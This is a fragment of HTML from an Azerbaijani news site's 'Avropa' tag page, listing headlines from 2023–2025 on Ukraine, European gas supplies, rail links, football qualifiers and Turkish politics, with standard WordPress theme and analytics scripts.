	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-abs-kiyevi-avropanin-od%c9%99diyi-boyuk-h%c9%99cmd%c9%99-silahla-t%c9%99min-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Tramp: ABŞ Kiyevi Avropanın ödədiyi böyük həcmdə silahla təmin edəcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp: ABŞ Kiyevi Avropanın ödədiyi böyük həcmdə silahla təmin edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-abs-kiyevi-avropanin-od%c9%99diyi-boyuk-h%c9%99cmd%c9%99-silahla-t%c9%99min-ed%c9%99c%c9%99k/"  rel="bookmark" title="Tramp: ABŞ Kiyevi Avropanın ödədiyi böyük həcmdə silahla təmin edəcək">Tramp: ABŞ Kiyevi Avropanın ödədiyi böyük həcmdə silahla təmin edəcək</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T22:57:37+04:00" >14 İyul 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-oz-yeralti-qaz-anbarinda-avropa-ucun-az%c9%99rbaycanin-t%c9%99bii-qazinin-saxlanmasini-t%c9%99klif-edir/"  rel="bookmark" class="td-image-wrap " title="Ukrayna öz yeraltı qaz anbarında Avropa üçün Azərbaycanın təbii qazının saxlanmasını təklif edir" ><img class="entry-thumb" src="[data-uri]" alt="qaz boru kəməri" title="Ukrayna öz yeraltı qaz anbarında Avropa üçün Azərbaycanın təbii qazının saxlanmasını təklif edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/09/tap-e1599162566731-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-oz-yeralti-qaz-anbarinda-avropa-ucun-az%c9%99rbaycanin-t%c9%99bii-qazinin-saxlanmasini-t%c9%99klif-edir/"  rel="bookmark" title="Ukrayna öz yeraltı qaz anbarında Avropa üçün Azərbaycanın təbii qazının saxlanmasını təklif edir">Ukrayna öz yeraltı qaz anbarında Avropa üçün Azərbaycanın təbii qazının saxlanmasını...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-13T21:35:03+04:00" >13 İyul 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-avropaya-daha-bir-qatar-marsrutu-acilib/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Avropaya daha bir qatar marşrutu açılıb" ><img class="entry-thumb" src="[data-uri]" alt="qatar marşrutu" title="Çindən Orta Dəhliz vasitəsi ilə Avropaya daha bir qatar marşrutu açılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/07/qatar-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-avropaya-daha-bir-qatar-marsrutu-acilib/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Avropaya daha bir qatar marşrutu açılıb">Çindən Orta Dəhliz vasitəsi ilə Avropaya daha bir qatar marşrutu açılıb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-09T21:19:05+04:00" >09 İyul 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bp-nin-vitse-prezidenti-az%c9%99rbaycan-qazinin-avropaya-ixracinin-14-milyard-kubmetr%c9%99-catdirilmasi-uz%c9%99rind%c9%99-is-gedir/"  rel="bookmark" class="td-image-wrap " title="BP-nin vitse-prezidenti: “Azərbaycan qazının Avropaya ixracının 14 milyard kubmetrə çatdırılması üzərində iş gedir”" ><img class="entry-thumb" src="[data-uri]" alt="BP" title="BP-nin vitse-prezidenti: “Azərbaycan qazının Avropaya ixracının 14 milyard kubmetrə çatdırılması üzərində iş gedir”" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/02/bp-logo-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bp-nin-vitse-prezidenti-az%c9%99rbaycan-qazinin-avropaya-ixracinin-14-milyard-kubmetr%c9%99-catdirilmasi-uz%c9%99rind%c9%99-is-gedir/"  rel="bookmark" title="BP-nin vitse-prezidenti: “Azərbaycan qazının Avropaya ixracının 14 milyard kubmetrə çatdırılması üzərində iş gedir”">BP-nin vitse-prezidenti: “Azərbaycan qazının Avropaya ixracının 14 milyard kubmetrə çatdırılması üzərində...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-04T23:23:29+04:00" >04 Aprel 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bu-gun-futbol-uzr%c9%99-2026-ci-il-dunya-cempionatinin-secm%c9%99-m%c9%99rh%c9%99l%c9%99sind%c9%99-avropa-zonasi-uzr%c9%99-oyunlar-start-gotur%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Bu gün futbol üzrə 2026-cı il dünya çempionatının seçmə mərhələsində Avropa zonası üzrə oyunlar start götürəcək" ><img class="entry-thumb" src="[data-uri]" alt="futbol üzrə 2026-cı il dünya çempionatının seçmə mərhələsi" title="Bu gün futbol üzrə 2026-cı il dünya çempionatının seçmə mərhələsində Avropa zonası üzrə oyunlar start götürəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/fifa2026-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bu-gun-futbol-uzr%c9%99-2026-ci-il-dunya-cempionatinin-secm%c9%99-m%c9%99rh%c9%99l%c9%99sind%c9%99-avropa-zonasi-uzr%c9%99-oyunlar-start-gotur%c9%99c%c9%99k/"  rel="bookmark" title="Bu gün futbol üzrə 2026-cı il dünya çempionatının seçmə mərhələsində Avropa zonası üzrə oyunlar start götürəcək">Bu gün futbol üzrə 2026-cı il dünya çempionatının seçmə mərhələsində Avropa...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-21T12:46:23+04:00" >21 Mart 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/zelenski-ukrayna-v%c9%99-avropa-sulh%c9%99-nail-olmaq-ucun-plan-hazirlayir/"  rel="bookmark" class="td-image-wrap " title="Zelenski: Ukrayna və Avropa sülhə nail olmaq üçün plan hazırlayır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Zelenski: Ukrayna və Avropa sülhə nail olmaq üçün plan hazırlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/zelenski-ukrayna-v%c9%99-avropa-sulh%c9%99-nail-olmaq-ucun-plan-hazirlayir/"  rel="bookmark" title="Zelenski: Ukrayna və Avropa sülhə nail olmaq üçün plan hazırlayır">Zelenski: Ukrayna və Avropa sülhə nail olmaq üçün plan hazırlayır</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-05T23:39:01+04:00" >05 Mart 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erdogan-avropaya-x%c9%99b%c9%99rdarliq-edib/"  rel="bookmark" class="td-image-wrap " title="Ərdoğan Avropaya xəbərdarlıq edib" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə prezidenti Rəcəb Tayyib Ərdoğan" title="Ərdoğan Avropaya xəbərdarlıq edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/12/receb-tayyub-erdogan-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erdogan-avropaya-x%c9%99b%c9%99rdarliq-edib/"  rel="bookmark" title="Ərdoğan Avropaya xəbərdarlıq edib">Ərdoğan Avropaya xəbərdarlıq edib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-03T22:50:40+04:00" >03 Mart 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/avropada-qaz-ticar%c9%99tin-n%c9%99tic%c9%99l%c9%99rin%c9%99-%c9%99sas%c9%99n-bahalasib/"  rel="bookmark" class="td-image-wrap " title="Avropada qaz ticarətin nəticələrinə əsasən bahalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="qaz boru kəməri" title="Avropada qaz ticarətin nəticələrinə əsasən bahalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/05/qaz-e1620846024722-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/avropada-qaz-ticar%c9%99tin-n%c9%99tic%c9%99l%c9%99rin%c9%99-%c9%99sas%c9%99n-bahalasib/"  rel="bookmark" title="Avropada qaz ticarətin nəticələrinə əsasən bahalaşıb">Avropada qaz ticarətin nəticələrinə əsasən bahalaşıb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T23:26:10+04:00" >28 Avqust 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.turk.az/tag/avropa/page/2/" class="page" title="2">2</a><a href="https://www.turk.az/tag/avropa/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.turk.az/tag/avropa/page/5/" class="last" title="5">5</a><a href="https://www.turk.az/tag/avropa/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">1  -  5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_12 td_block_template_1">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69710cfa1b856
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2140,"search_query":"","signature":"2bd98e6277d7941f0ea8547883965e1e","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1e3569ce6c","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2140,"search_query":"","signature":"2bd98e6277d7941f0ea8547883965e1e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.658 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:29:30 -->

<!-- super cache -->